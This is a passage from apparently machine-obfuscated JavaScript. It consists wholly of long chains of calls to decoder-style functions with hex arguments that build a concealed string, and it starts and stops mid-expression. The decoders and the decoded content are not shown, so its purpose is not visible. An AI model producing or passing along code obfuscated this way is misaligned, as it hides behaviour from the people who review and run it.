f25,0xdc8,0x1264,0x13be)+O00O00911F_0x2a49d6(0x190a,0x1e35,0xfd1,0x1910,0x1e89)+O00O00911F_0xbc3d7d(-0x37,0xb88,-0x4f5,0xea2,0xb5e)+O00O00911F_0x301314(0x1526,0x2373,0x2102,0x710,0x1158)+O00O00911F_0x2a49d6(0xc05,0x1791,0x24e3,0x1159,0xb7b)+O00O00911F_0x96d9cf(0x7c0,0xf81,0xb20,0xc62,0x511)+O00O00911F_0xbc3d7d(0x13b9,0x19f1,0xdc4,0x8f9,0x177c)+O00O00911F_0x1fd229(0x20fa,0x1230,0x1646,0xdb3,0xfff)+O00O00911F_0x2a49d6(0x17de,0x16dc,0x885,0x11a6,0x144a)+O00O00911F_0x301314(0x134f,0x1d65,0x52c,0x886,0x5b3)+O00O00911F_0xbc3d7d(0x5e7,0x13a0,0x810,-0x16,0x1218)+O00O00911F_0x96d9cf(0x181e,0x1fab,0x256c,0x1393,0x214e)+O00O00911F_0x301314(0xdc4,0xaa7,0x102b,0x11b4,0x1f0)+O00O00911F_0x96d9cf(0x1b0b,0x1a9c,0xf2b,0x27c9,0x13b2)+O00O00911F_0x1fd229(0x12e1,0x1fa6,0x188b,0x230d,0x1b20)+O00O00911F_0x301314(0xaf2,0xd75,0x16f1,0x1264,0x578)+O00O00911F_0xbc3d7d(-0x82,-0x7d5,0xd8e,0x2fa,0xd11)+O00O00911F_0x301314(0x127,-0x9f0,-0x1f7,-0x56c,-0x501)+O00O00911F_0x1fd229(0x2885,0x1dfe,0x1bd3,0x1453,0x2042)+O00O00911F_0x96d9cf(0x13b3,0x1884,0x809,0x5e6,0x64e)+O00O00911F_0x96d9cf(0x17dc,0x1515,0x11f4,0x1de5,0x21b3)+O00O00911F_0x2a49d6(0xbd2,0x13b,0x646,0x217,-0x54f)+O00O00911F_0xbc3d7d(0xd61,0x1986,0x71f,0x15b9,0xf52)+O00O00911F_0x301314(0x215,-0x335,0xd42,-0x7d3,-0x107)+O00O00911F_0x301314(0xc0f,0x7d0,0xcd1,0x11d2,0x1758)+O00O00911F_0xbc3d7d(0x5b8,-0x5bc,0xef,0xa4b,-0x41c))+(O00O00911F_0xbc3d7d(0x77d,0xc58,0x39c,0x8ed,0xfc1)+O00O00911F_0x2a49d6(0xaa8,0xc03,0x294,-0x136,0x1a52)+O00O00911F_0x1fd229(0x225c,0x2347,0x18e4,0x1cf7,0xac4)+O00O00911F_0xbc3d7d(0x105e,0xeaf,0x5fa,0x1e31,0x471)+O00O00911F_0xbc3d7d(0x14ef,0x18ad,0x1e02,0x1675,0x1deb)+O00O00911F_0x96d9cf(0x14d6,0x1b82,0x17f3,0x141d,0xee6)+O00O00911F_0x2a49d6(0x6b0,0x1027,0x7f6,0x1954,0xb25)+O00O00911F_0x301314(0x1826,0x1e2f,0x1f76,0x127c,0x1bdd)+O00O00911F_0x96d9cf(0x106c,0x990,0x18ce,0x5ad,0x1b2b)+O00O00911F_0x301314(0xe5a,0x176e,0x2a2,0x135c,0xc8d)+O00O00911F_0x301314(0x4dc,0x798,-0xec,0xb05,-0x592)+O00O00911F_0x2a49d6(-0x28c,0x96a,0x56,-0x2d1,0x443)+O00O00911F_0x301314(0x93a,0x4db,0xad2,0x10de,0x17b)+O00O00911F_0xbc3d7d(0x1c7b,0x19d7,0x11ab,0x1410,0x1a53)+O00O00911F_0x96d9cf(0x1372,0x1a75,0x10bf,0x5e3,0xb4d)+O00O00911F_0x301314(0x6a1,0x1499,0x141e,0xd9d,0xfe5)+O00O00911F_0x2a49d6(0xef3,0xc03,-0x64,0x5c5,0xcb1)+O00O00911F_0x2a49d6(0xcbb,0xc22,0x1634,0x982,0x10d2)+O00O00911F_0x1fd229(0x147f,0x731,0x742,0xd1,0x196)+O00O00911F_0x1fd229(0x2492,0x1391,0x1f85,0x1d67,0x1d76)+O00O00911F_0x96d9cf(0x1bd0,0x1421,0x2498,0x1b50,0x1805)+O00O00911F_0x2a49d6(0x351,0x7a5,-0x1f2,0xce7,0x153a)+O00O00911F_0x96d9cf(0x828,0x89f,-0x4f2,0x147d,0x19e)+O00O00911F_0x301314(0x93a,-0x4c,0x1484,0x155a,0x16df)+O00O00911F_0xbc3d7d(0x2cc,0xc94,0xb93,-0x8d,-0x95e)+O00O00911F_0xbc3d7d(0x13b9,0x18e3,0x1d3a,0x2061,0x1ce9)+O00O00911F_0x301314(0x19c4,0x1817,0x12d8,0x160f,0x27f1)+O00O00911F_0x1fd229(0x65c,0x1600,0x1348,0x20fe,0x1b19)+O00O00911F_0x1fd229(0x194b,0x1dc0,0x1bec,0x1938,0x193a)+O00O00911F_0x2a49d6(0x28bb,0x1c26,0xda4,0x2443,0x1c0b)+O00O00911F_0x301314(0x678,0x6c7,0xf65,0x103f,-0x734)+O00O00911F_0x2a49d6(0x988,0x14f5,0x163a,0x11a9,0x83d)+O00O00911F_0x2a49d6(0x264c,0x191e,0x27c7,0x1515,0x167d)+O00O00911F_0x96d9cf(0x174b,0x1778,0x1836,0x2606,0x1b53)+O00O00911F_0x1fd229(0x254e,0xf23,0x1bd0,0x1cff,0x22c2)+O00O00911F_0x1fd229(0x1f05,0x10e5,0x1b32,0x252b,0x27ad)+O00O00911F_0x96d9cf(0x13b3,0x1784,0xf6b,0x170f,0x9f5)+O00O00911F_0x301314(0x1655,0x1465,0x1ea1,0xf17,0x14ff)+O00O00911F_0xbc3d7d(0x41c,0x11a3,-0x28b,0x485,0x563)+O00O00911F_0x301314(0x12dd,0x1ffc,0x13cd,0x562,0x172e)+O00O00911F_0x1fd229(0x1b7e,0x2722,0x205e,0x1380,0x18a6)+O00O00911F_0x96d9cf(0x11e3,0x1a55,0x1b20,0xa96,0x1c38)+O00O00911F_0x96d9cf(0xe0,-0x377,-0x921,-0xce2,0x649)+O00O00911F_0x2a49d6(0x1545,0x124b,0x1f1a,0x8cb,0x16fe)+O00O00911F_0x301314(0x1413,0x6dc,0x1e09,0x218a,0x142f)+O00O00911F_0x2a49d6(0x1d5c,0x1618,0x1ea3,0x9f7,0x1768)+O00O00911F_0x96d9cf(0x15a,-0x4a4,0xd90,0x2ce,0x1036)+O00O00911F_0x1fd229(0x29a1,0x2f6a,0x20f0,0x18cd,0x198e)+O00O00911F_0xbc3d7d(0x754,0xd35,0x90d,0x4be,0x1234)+O00O00911F_0x1fd229(0x2146,0x16b0,0x1410,0x1ec6,0x17f4)+O00O00911F_0x301314(0x16a9,0x1090,0x2076,0x173a,0x115a)+O00O00911F_0x96d9cf(0x1353,0x1c4f,0x98a,0xc47,0xf0f)+O00O00911F_0x1fd229(0x2b31,0x2761,0x1f6e,0x12f5,0x253e)+O00O00911F_0xbc3d7d(0x1138,0xc1c,0x6df,0x72b,0x785)+O00O00911F_0xbc3d7d(0x10b,0xdb9,0xb,0x539,-0x2a9)+O00O00911F_0x96d9cf(0xc69,0xbaa,0x111d,0x19f2,0x9dd)+O00O00911F_0x1fd229(-0x299,0x1225,0xb35,0x19ed,0x640)+O00O00911F_0x1fd229(0xaf,-0x202,0xccd,0xc3d,0xd65)+O00O00911F_0xbc3d7d(0x77c,0x231,-0x601,0x11ff,-0x757)+O00O00911F_0x1fd229(0x23a7,0x204d,0x1836,0x16b7,0x188c)+O00O00911F_0x1fd229(0xdb4,0x1a2c,0xbd9,-0x28b,0xdd1)+O00O00911F_0x2a49d6(0xb10,0x3b0,-0xb15,-0xa1d,-0x496)+O00O00911F_0x1fd229(0x1b9d,0x229a,0x1c25,0x24c6,0x16dd)+O00O00911F_0x1fd229(0x1ecd,0x1230,0x205e,0x1f2b,0x2255)+O00O00911F_0x301314(0x105c,0x17ab,0x19fa,0x764,0x1ee4)+O00O00911F_0xbc3d7d(0xd86,0x6ae,0x4b8,0x5da,0x1ae0)+O00O00911F_0x301314(0x156b,0x1884,0x16af,0x9f9,0x86e)+O00O00911F_0x1fd229(0xf73,0x10a3,0x1ccf,0xf35,0x1e21)+O00O00911F_0xbc3d7d(0xbf7,-0x1b7,-0xfa,0x1a9b,0x4bc)+O00O00911F_0x96d9cf(0x2f6,0x289,-0x391,0x103d,-0x1ad)+O00O00911F_0x301314(0x14b1,0xef5,0xc3f,0xefa,0x109f)+O00O00911F_0x1fd229(0x1c91,0x210d,0x21df,0x168a,0x2597)+O00O00911F_0x96d9cf(0x1125,0xa20,0x13db,0x100c,0xfb7)+O00O00911F_0x1fd229(0x71e,0xefd,0x627,0x56d,-0x3e6)+O00O00911F_0x96d9cf(0x1004,0x116e,0x1791,0x6b2,0x10fb)+O00O00911F_0x1fd229(0x128c,0x2922,0x2021,0x137e,0x2b9a)+O00O00911F_0xbc3d7d(0x521,-0x409,0xd98,-0x37e,-0x526)+O00O00911F_0x301314(0xbf5,0x97a,0x9eb,0xd82,0xa0)+O00O00911F_0xbc3d7d(0x5b8,-0x39b,0xa11,0xeff,0x1056)+O00O00911F_0x96d9cf(0xcd6,0x1a44,0x1303,0x1b63,0xb27)+O00O00911F_0xbc3d7d(0x1527,0xf04,0x171d,0x93c,0x904)+O00O00911F_0x96d9cf(0x917,-0x56d,0x4b1,0x8a5,0xf23)+O00O00911F_0x96d9cf(0x521,0xce6,-0x1e0,0xa8c,0x962)+O00O00911F_0xbc3d7d(0x1a8a,0x18a4,0x1e49,0x2546,0xdbe)+O00O00911F_0xbc3d7d(0x1888,0xb39,0xb3c,0x132e,0x1105)+O00O00911F_0x96d9cf(0xb90,0x287,0x16dc,0x8c0,0x13b1)+O00O00911F_0x96d9cf(0x1143,0xe8e,0x9a9,0x4f4,0x13fc)+O00O00911F_0xbc3d7d(0x13b9,0x1e46,0xd0d,0xe07,0x82e)+O00O00911F_0xbc3d7d(0x1c6e,0x27ec,0x1403,0x18c8,0x1ffa)+O00O00911F_0xbc3d7d(0xbd6,0xf46,0x25b,0xcf8,0x1778)+O00O00911F_0x96d9cf(0x69a,0x41c,0x8f3,0x12d9,0x10a7)+O00O00911F_0x96d9cf(0x184c,0x21ad,0x26f9,0x1007,0x221d)+O00O00911F_0xbc3d7d(0xaf3,0x1316,0x1762,0x7e1,0xc36)+O00O00911F_0x2a49d6(0x1b42,0x15a6,0x16a0,0xa86,0x2087)+O00O00911F_0xbc3d7d(-0xfc,0x2,-0x1b0,0x125,0x8f1)+O00O00911F_0x96d9cf(0x1a9e,0x2710,0x1a05,0x1a62,0x1427)+O00O00911F_0x96d9cf(0x1ac,0x53c,0xd95,-0x73f,-0x71f)+O00O00911F_0x2a49d6(0x1d61,0x12fb,0x9e2,0xf59,0x10de)+O00O00911F_0x96d9cf(0xed3,0xd01,0xa4c,0x4d4,0x9af)+O00O00911F_0x96d9cf(0x42c,0x2a5,0xa26,0x9b1,0x1064)+O00O00911F_0x301314(0xfae,0x104c,0x163a,0x1493,0x18b0)+O00O00911F_0xbc3d7d(-0x101,-0x432,0x79e,0x55e,-0xd04)+O00O00911F_0xbc3d7d(0xa65,0x1380,0x1597,0xb36,0x16af)+O00O00911F_0x96d9cf(0x13fa,0xf1f,0x1c28,0x1e39,0xd71)+O00O00911F_0x2a49d6(-0x27f,0x70e,0x642,0x219,0x1468)+O00O00911F_0x1fd229(0xd4a,0x15ba,0x1523,0x78d,0x1a8f)+O00O00911F_0x1fd229(0x1dbe,0x19fe,0x1219,0x9be,0xfa6)+O00O00911F_0x1fd229(0x1656,-0x3f7,0xa1a,0x15ea,0x12a1)+O00O00911F_0x1fd229(0xb16,0x1635,0xd30,0x19f3,0x6b4)+O00O00911F_0x96d9cf(0xb90,0x129e,0x161f,0x882,0x702)+O00O00911F_0x1fd229(-0x104,0xe75,0xba2,0x1421,0xd73)+O00O00911F_0x1fd229(0x26d4,0x1f25,0x1cb3,0x13b1,0x1eff)+O00O00911F_0x1fd229(0x10da,0xb80,0xb71,0xc3c,0x16ef)+O00O00911F_0x96d9cf(0x1cf7,0x1dc4,0x10c2,0x160e,0x15dc)+O00O00911F_0x96d9cf(0x33,-0xcef,-0xc41,0x6a1,-0x2a)+O00O00911F_0xbc3d7d(0x88,0xa86,0xba1,-0xd86,0xa62)+O00O00911F_0x2a49d6(0xb85,0x47e,0x1265,0xf45,0xd9a)+O00O00911F_0x2a49d6(-0x177,0x7ed,0xf3,0x2c8,-0x613)+O00O00911F_0x1fd229(0x18c8,0xd3a,0x120a,0x180f,0x868)+O00O00911F_0x301314(0x19fd,0xf04,0x25c1,0x1cd0,0x22e2)+O00O00911F_0x96d9cf(0x436,0x12cb,0x7f,0x789,-0x6a8)+O00O00911F_0x1fd229(0xa2f,0xe32,0xf33,0xb44,0x2a0)+O00O00911F_0x1fd229(-0x2aa,0x133c,0x6d9,0x880,0x959)+O00O00911F_0x96d9cf(0x1635,0x8e0,0xe24,0xf54,0x13a4)+O00O00911F_0x1fd229(0x16b3,0x1eea,0x135a,0x56d,0x17d4)+O00O00911F_0x301314(0xc16,0x16d,0x2d3,-0x50,0xaac)+O00O00911F_0x301314(0x1317,0x1eb1,0x1feb,0x1e7c,0x1b6b)+O00O00911F_0x1fd229(0x1cd2,0x198a,0x1933,0x2808,0xd02)+O00O00911F_0x1fd229(0x17a4,0x12af,0xd33,0x213,0xdfb)+O00O00911F_0x96d9cf(-0x30,-0x8aa,-0x83d,-0xb1d,0x7bd)+O00O00911F_0x96d9cf(0xbf2,0x1a19,0xcce,0x927,0x156e)+O00O00911F_0x1fd229(0xa61,0xf8e,0x164e,0x245e,0x88e)+O00O00911F_0x96d9cf(0x203,0x446,-0x10b,0x9ac,0x28d)+O00O00911F_0xbc3d7d(0x7e2,0xe3c,0x57b,0x17f,-0x16)+O00O00911F_0x1fd229(0x27ff,0x2c2b,0x1e51,0x1c2a,0x22af)+O00O00911F_0x301314(0x916,0x105b,-0x5c3,0x12cf,0xa2c)+O00O00911F_0x2a49d6(-0x8e4,0x279,0x2cc,0xd40,-0xd2)+O00O00911F_0x96d9cf(0x18d0,0x26cd,0xc90,0x1cdf,0x1ebc)+O00O00911F_0x1fd229(0xa4c,0x57a,0x81f,-0x510,0x1641)+O00O00911F_0x1fd229(0x10ce,0x881,0xde7,0x174,0x1c42)+O00O00911F_0x96d9cf(0x112d,0x15c3,0x140b,0x1ca1,0xad4)+O00O00911F_0xbc3d7d(0x568,-0x2d4,-0x793,-0x6ad,0x23d)+O00O00911F_0x2a49d6(0x2311,0x16b5,0x2357,0x2363,0x19ea)+O00O00911F_0xbc3d7d(0x9f6,0x186f,0xbed,0x1655,0x17d0)+O00O00911F_0x96d9cf(0x4bb,-0x2ba,-0x68a,-0x8c4,-0x78b)+O00O00911F_0x301314(0x186f,0x1460,0x1bf2,0x2314,0x1935)+O00O00911F_0x2a49d6(-0x5b6,0x831,-0x628,0x7da,0x961)+O00O00911F_0x301314(0x131,-0x465,0x31c,0xea9,-0x619)+O00O00911F_0x1fd229(-0x34,0x1912,0xd80,0x6f7,0x136a)+O00O00911F_0xbc3d7d(0x1aa7,0x196e,0xe98,0x2470,0x1de5)+O00O00911F_0x301314(0x1693,0x2381,0x18b9,0x12f6,0x15f6)+O00O00911F_0x96d9cf(0xd63,0x186a,0x9d,0x838,0x1724)+O00O00911F_0xbc3d7d(0xc70,0x13fa,-0x11c,-0x18f,0x195a)+O00O00911F_0xbc3d7d(0x2b0,0xb71,-0x5fd,0x8,0xf78)+O00O00911F_0x96d9cf(0x142,-0x473,0x369,0xeab,0xc21)+O00O00911F_0x301314(0x15a4,0x1ec6,0x7cf,0x1611,0x7ff)+O00O00911F_0x96d9cf(0xa20,0x1318,0x16a0,0x958,0x10fc)+O00O00911F_0x2a49d6(0xae5,0x4e9,0x1209,0x1037,-0x1c8)+O00O00911F_0xbc3d7d(0x4f5,0xd41,0x6d6,-0x127,-0x351)+O00O00911F_0x2a49d6(0x1aa2,0xc44,0x1095,0xf71,0x329)+O00O00911F_0x2a49d6(-0x295,0x8c1,0x1405,0x1661,0x37c)+O00O00911F_0x2a49d6(0x1288,0x178b,0x21c0,0x22ed,0xced)+O00O00911F_0x96d9cf(0x1a50,0x28cd,0x196b,0x1235,0x11af)+O00O00911F_0x2a49d6(0xef4,0x1d1e,0x2abd,0x224a,0x20c4)+O00O00911F_0x301314(0xd9b,0x927,0xd9,0x903,0xf66)+O00O00911F_0x96d9cf(0xdc0,0xdb6,0x159,0x12b5,-0x6)+O00O00911F_0x2a49d6(0x1cd1,0x1009,0x2a5,0x319,0xe03)+O00O00911F_0x2a49d6(0x7b1,0x749,0xf08,-0x5de,0x94e)+O00O00911F_0x301314(0x17,-0x13,-0xea4,0x364,-0x862)+O00O00911F_0x2a49d6(0x3d9,0xe70,0x1086,0x1099,0x941)+O00O00911F_0x1fd229(0x1d62,0x191b,0x1a2c,0x1644,0x2764)+O00O00911F_0x2a49d6(0x260d,0x1900,0x1ec3,0xc75,0x112d)+O00O00911F_0x1fd229(0xf5f,0x6bf,0xd69,0xada,0x181)+O00O00911F_0x96d9cf(0xf12,0x166b,0x3f5,0x1540,0x1242)+O00O00911F_0x2a49d6(0x1864,0x15d3,0x1ab2,0xc9b,0x2043)+O00O00911F_0x1fd229(0x1219,0xa78,0x1651,0x10d2,0xbde)+O00O00911F_0xbc3d7d(0xa5c,0x17f8,0x117a,0x1506,0x9f9)+O00O00911F_0x2a49d6(0xbcc,0x172a,0x1676,0x245a,0x24e0)+O00O00911F_0x96d9cf(0x12e3,0x1bc9,0x20f6,0x1da9,0x2101)+O00O00911F_0x301314(0x109,-0x7c6,-0x6c5,-0x908,0x6ae)+O00O00911F_0x96d9cf(0x1208,0x14b3,0x34e,0x1863,0x1cec)+O00O00911F_0x301314(0x1d8,0x50b,0xabe,0x3de,0x9c)+O00O00911F_0x2a49d6(0xbe2,0x77a,0x606,0x974,0x1216)+O00O00911F_0x301314(0x1142,0xd0f,0xd1d,0xc39,0xbb4)+O00O00911F_0xbc3d7d(0x775,-0x308,0x2d9,-0x759,-0x589)+O00O00911F_0x1fd229(0x15df,0x26e7,0x1e3f,0x1f6f,0x1fca)+O00O00911F_0x2a49d6(0x4,0xcf0,0x15d1,0x7c5,0x1924)+O00O00911F_0x301314(0x1010,0x14cb,0x171f,0x11fa,0x1d33)+O00O00911F_0x96d9cf(0x1d20,0x1cca,0x1c75,0x1eb0,0x23fc)+O00O00911F_0x96d9cf(0x1969,0xf7b,0x10e0,0x2440,0x27ec)+O00O00911F_0xbc3d7d(0x1242,0x5e4,0x94e,0xe78,0x2067)+O00O00911F_0x301314(0x173a,0x1be2,0x176f,0x9af,0x16ce)+O00O00911F_0x96d9cf(0x8ae,-0x30c,0x15a2,0x83,0x1063)+O00O00911F_0x2a49d6(0x1b5f,0x1315,0x150c,0xa08,0x20ad)+O00O00911F_0x2a49d6(0x347,0xe80,0x1669,0x386,0x1cdd)+O00O00911F_0x1fd229(0x5cb,0xe44,0x10af,0xacb,0x133a)+O00O00911F_0x96d9cf(0x1893,0x13d7,0x24fe,0xd32,0x13c8)+O00O00911F_0xbc3d7d(0x8a6,0x99d,0x485,0x2cd,0x3d3)+O00O00911F_0x2a49d6(0xa10,0xa08,-0x402,0xed9,-0x385)+O00O00911F_0x301314(0x1845,0x12fb,0x1ba7,0x1ccd,0x10a4))+(O00O00911F_0x2a49d6(0x13e1,0xd7a,0xc90,0x141a,0x1a04)+O00O00911F_0x2a49d6(0x1a4f,0x1b1e,0x2432,0x205c,0x15a1)+O00O00911F_0x1fd229(0x1bdc,0x153c,0x1a51,0xc52,0xf2d)+O00O00911F_0x1fd229(0x6db,0x4fa,0x126e,0x1b21,0x6ca)+O00O00911F_0x2a49d6(0x1498,0x160f,0x1302,0x1f88,0x1789)+O00O00911F_0x301314(0x169f,0x86d,0x1684,0x1fe8,0x1283)+O00O00911F_0x301314(0x85f,-0x140,0x13b0,0x118c,0x43a)+O00O00911F_0xbc3d7d(0x327,-0x938,-0x978,0x1123,-0x2f)+O00O00911F_0x301314(0xad0,0x6f7,0x18b,0x7f7,0x57a)+O00O00911F_0x2a49d6(0x118a,0x1df8,0x26ad,0x1dbd,0x2494)+O00O00911F_0xbc3d7d(0x1383,0x197e,0x14fd,0x16d7,0x926)+O00O00911F_0x301314(0xa90,0x176,0x156,0x6c4,0x891)+O00O00911F_0x301314(0x1019,0x672,0x1379,0x74b,0x86a)+O00O00911F_0x96d9cf(-0x6e,-0x403,0xba3,-0x557,-0xb57)+O00O00911F_0x301314(0x17ef,0x1527,0x2131,0x1aa3,0x1c90)+O00O00911F_0x96d9cf(0x920,0x12f1,0x163b,0x6b6,0xb60)+O00O00911F_0x301314(0x6de,-0x33e,0x97d,-0x1b9,-0x5d7)+O00O00911F_0x96d9cf(0xe9c,0x1514,0x53,0xf7,0x155d)+O00O00911F_0x96d9cf(0xe6a,0x19f3,0x1be,0x397,0x1122)+O00O00911F_0x2a49d6(0xc7b,0x9c9,0xbac,0x132c,-0x21e)+O00O00911F_0xbc3d7d(0x1bbf,0x1258,0x27c7,0x16e6,0xfdb)+O00O00911F_0x301314(0x1abb,0x1d20,0xc54,0x1380,0x1f01)+O00O00911F_0x2a49d6(0x1916,0x1376,0x10a1,0x1782,0x1723)+O00O00911F_0x96d9cf(0xd3c,0x106c,0x348,-0x27,0xe47)+O00O00911F_0x2a49d6(0xa2c,0xef6,0x94a,0x821,0x1cb5)+O00O00911F_0x96d9cf(0x146d,0x6b7,0xe6a,0x1241,0x1983)+O00O00911F_0xbc3d7d(0xb3e,0x18d3,0xef6,-0x222,0x1597)+O00O00911F_0xbc3d7d(0x3e0,0xea8,0xc63,-0x1f0,-0x9a9)+O00O00911F_0x1fd229(0x9,0x183d,0xe70,0x874,0x1ee)+O00O00911F_0x96d9cf(0x1920,0x1af6,0x1a65,0xe28,0x1c4c)+O00O00911F_0x301314(0x1265,0x1130,0x1c60,0xe2a,0x166e)+O00O00911F_0x2a49d6(0x2dc,0x7dc,0x4e8,0x5e9,-0x4c6)+O00O00911F_0xbc3d7d(0x7aa,0x132e,0x263,0x1632,0xb5b)+O00O00911F_0x301314(-0x19,0xa2d,0xabd,0x912,-0x286)+O00O00911F_0x1fd229(0xa08,-0x98d,0x4a6,0xca7,0x4fb)+O00O00911F_0xbc3d7d(0x47b,-0x1c9,-0x973,0x1050,0xc9d)+O00O00911F_0x301314(0x11cd,0x170b,0x57b,0x10c6,0x161d)+O00O00911F_0xbc3d7d(-0x8e,0xbb9,-0x112,0x694,-0x6da)+O00O00911F_0x96d9cf(0xc75,0x7d8,0x19be,0x56,0x43b)+O00O00911F_0x96d9cf(0x37d,0xf59,0x317,0xba2,0x481)+O00O00911F_0xbc3d7d(0x1419,0xdf6,0x16d5,0x11fd,0x19ef)+O00O00911F_0x1fd229(0x92b,0x1dd7,0x141f,0x12b3,0x1b3c)+O00O00911F_0x2a49d6(0xde5,0x604,0x11ac,0xb4c,0x6b0)+O00O00911F_0x1fd229(0x68b,0x8c1,0xfcc,0x46e,0x97f)+O00O00911F_0xbc3d7d(0x1634,0xca8,0x14a1,0x219b,0xacf)+O00O00911F_0xbc3d7d(0x10ad,0x9ff,0x569,0xb8a,0x97e)+O00O00911F_0xbc3d7d(0x1aa5,0x1355,0x1f84,0x1ccb,0x11a7)+O00O00911F_0x2a49d6(0x145e,0xd81,0x1c74,0x10e,0x32d)+O00O00911F_0x1fd229(0x119f,0x1392,0x1211,0x332,0x8e0)+O00O00911F_0x96d9cf(0x213,-0x1ba,-0x99b,-0xb0a,-0xf3)+O00O00911F_0xbc3d7d(0x18cf,0x2637,0x1b23,0x14f2,0x1697)+O00O00911F_0x301314(0x713,0x768,0xf29,0x2e,0x852)+O00O00911F_0x2a49d6(0x1188,0x127a,0x20f5,0x11fa,0x17ef)+O00O00911F_0x1fd229(0x2034,0x12e5,0x19a1,0xe42,0x2763)+O00O00911F_0xbc3d7d(0x17e4,0x1308,0x15d8,0x1fbb,0x1b51)+O00O00911F_0x96d9cf(0x76f,0x151e,0xe0c,0x502,0x1507)+O00O00911F_0x1fd229(0x28ba,0x1a34,0x1a1c,0x2536,0x155a)+O00O00911F_0x2a49d6(0x3b3,0x838,-0x50d,0x11ab,0x482)+O00O00911F_0x96d9cf(0x4e8,0x58e,-0x42b,0x8fd,0x2f7)+O00O00911F_0x2a49d6(0x2b1a,0x1cbd,0x2853,0xf8c,0x167e)+O00O00911F_0x301314(0x3d1,0xc17,-0x8c4,0x1149,-0x20c)+O00O00911F_0x96d9cf(0x167e,0x11fc,0x1bf8,0x192a,0x1c7d)+O00O00911F_0xbc3d7d(0x967,-0xbf,0x1839,-0x300,0xaf0)+O00O00911F_0x2a49d6(0x23ae,0x18f9,0x14dd,0x1bd2,0x208d)+O00O00911F_0x2a49d6(-0x282,0x355,0x77f,0x438,-0x577)+O00O00911F_0xbc3d7d(0x68f,-0x1fe,0x4ca,0x205,0x2bf)+O00O00911F_0x2a49d6(0x505,0x654,-0x1c7,0x14d9,-0x161)+O00O00911F_0x1fd229(0x2889,0x12e2,0x1ec3,0x1a1a,0x1cc0)+O00O00911F_0x301314(0xb5a,0x1191,-0x1d2,0x3ce,0x64b)+O00O00911F_0x96d9cf(0x101d,0x137d,0x1e0e,0x15e2,0xde0)+O00O00911F_0xbc3d7d(0xf75,0x1137,0x104,0x121d,0x16fd)+O00O00911F_0x2a49d6(0x2029,0x12e1,0xeb6,0x11d5,0x1e9f)+O00O00911F_0x96d9cf(0x1a21,0x171f,0x160c,0x12df,0x1fbd)+O00O00911F_0xbc3d7d(0xb4b,0x572,0x1ac,0x45a,0x1925)+O00O00911F_0x96d9cf(0x58f,0x53f,0xae5,0xb74,0x118b)+O00O00911F_0x301314(0x10c3,0x919,0x16c1,0x1405,0x327)+O00O00911F_0x2a49d6(0x1e69,0x1148,0x13f5,0x462,0x17be)+O00O00911F_0x2a49d6(0x26ce,0x1dd9,0x263d,0x1393,0x14d7)+O00O00911F_0x301314(0x152d,0x1a23,0x1c64,0x15cc,0x6cb)+O00O00911F_0x2a49d6(0x18ef,0x1234,0x7ea,0x162b,0x120f)+O00O00911F_0x1fd229(0xa72,0x134a,0xd0c,0x1607,0x147d)+O00O00911F_0x1fd229(0x1a48,0x8f5,0x16b4,0xa57,0x1b55)+O00O00911F_0x2a49d6(0x1408,0x1ba3,0x1529,0xdf8,0x1107)+O00O00911F_0x2a49d6(0x1341,0x17eb,0xaa3,0x14be,0x129b)+O00O00911F_0x2a49d6(0x1078,0x911,0xf46,0xb06,0x794)+O00O00911F_0x1fd229(0xf12,0x27f4,0x1b71,0x29ea,0x2055)+O00O00911F_0x1fd229(0x1c65,0x2277,0x1f9e,0x2945,0x26a6)+O00O00911F_0x96d9cf(0x16a9,0x143d,0xf17,0x1cf7,0x98b)+O00O00911F_0x301314(0xae5,0x1949,0x30b,0x532,0xe91)+O00O00911F_0xbc3d7d(0x13e5,0xb50,0x2078,0x1054,0x1779)+O00O00911F_0x301314(0xfe0,0x99c,0x1d19,0x1ebf,0xe98)+O00O00911F_0x1fd229(0x1326,-0x63b,0x56c,-0x38,0x195)+O00O00911F_0x2a49d6(0x2afb,0x1c6a,0x1d21,0x1b3b,0x1867)+O00O00911F_0x2a49d6(0xb61,0x863,0x102b,0xb04,0x2d2)+O00O00911F_0x2a49d6(0x2a08,0x1c79,0x2398,0x21aa,0x1e72)+O00O00911F_0x1fd229(0x997,0x138e,0xbaa,0x1181,0x1164)+O00O00911F_0x2a49d6(0x19ab,0x14fc,0x18cf,0x1baa,0xb9f)+O00O00911F_0x301314(0xfe0,0x18c0,0x872,0x1b0,0x125a)+O00O00911F_0xbc3d7d(-0x7c,-0x2b9,-0xb6a,0x27c,-0x1f2)+O00O00911F_0x96d9cf(0x1b28,0x25a4,0x27d0,0x274c,0x2400)+O00O00911F_0x96d9cf(0xeeb,0x1cd1,0x40e,0x702,0x1072)+O00O00911F_0x96d9cf(0x16f2,0x14a2,0x162d,0x14e2,0xe4b)+O00O00911F_0x96d9cf(0x1792,0x1a4f,0x1ddf,0xa6c,0x2358)+O00O00911F_0x1fd229(0x2345,0x1c39,0x1807,0x175b,0xf66)+O00O00911F_0x1fd229(0x1397,0x12ce,0x1ad9,0x1030,0x2491)+O00O00911F_0x1fd229(0x148a,0x23f,0x10f3,0x1e1e,0x1b28)+O00O00911F_0xbc3d7d(0x15a2,0x875,0x6ca,0x1465,0x22ea)+O00O00911F_0x96d9cf(0x7d2,0x27a,-0x325,-0x47e,0x7df)+O00O00911F_0x301314(0xe6d,0xe1,0x17d6,0xdb2,0x1165)+O00O00911F_0x301314(0x232,0x716,0x98,0x7dc,0x942)+O00O00911F_0x96d9cf(0x295,-0x7c1,0x666,0x45a,0xcfb)+O00O00911F_0x96d9cf(0x184e,0x2646,0x111e,0x1943,0x1391)+O00O00911F_0x2a49d6(0x1fe3,0x11f8,0x1de7,0x906,0x37b)+O00O00911F_0xbc3d7d(0x1045,0x15cb,0xf6b,0x16a1,0x40f)+O00O00911F_0x96d9cf(0x7d2,-0x5f9,0x627,0x144a,-0x521)+O00O00911F_0x1fd229(0x2d8f,0x1b81,0x1f4f,0x13c0,0x1295)+O00O00911F_0x301314(0x1308,0x60b,0x788,0x759,0x19d8)+O00O00911F_0x301314(0x103a,0x764,0x1ee8,0x13eb,0x416)+O00O00911F_0x96d9cf(0x412,-0x91f,0xe00,-0x59a,-0x8fd)+O00O00911F_0x96d9cf(0x2b4,-0x4a5,-0x661,-0x9d0,0xa4)+O00O00911F_0x2a49d6(-0x697,0x794,0xbc0,0x7de,0xcac)+O00O00911F_0x96d9cf(0x1c75,0x1d31,0x173c,0x2097,0x16d2)+O00O00911F_0x2a49d6(0x8da,0x59c,0x133f,-0x60c,0xdd)+O00O00911F_0x96d9cf(0x9c6,-0x377,-0x513,0xbb4,0x16f9)+O00O00911F_0x2a49d6(0x15c7,0x16de,0x17ea,0x2296,0x1936)+O00O00911F_0x1fd229(0x95